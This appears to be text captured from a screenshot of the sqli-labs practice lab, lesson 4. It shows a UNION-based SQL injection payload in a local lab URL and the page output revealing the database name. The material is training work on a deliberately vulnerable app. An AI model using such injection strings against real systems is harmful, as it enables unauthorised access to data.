 ss-4 Error Based- DoubleQuote
192.168.75.140/sqli-labs/Less-4/?id=-1") union select 1,2,database()%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-4